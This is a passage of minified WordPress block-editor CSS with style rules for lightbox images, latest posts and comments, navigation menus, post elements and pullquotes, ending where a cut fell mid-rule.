.lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:inline-block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-content{display:flow-root}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media 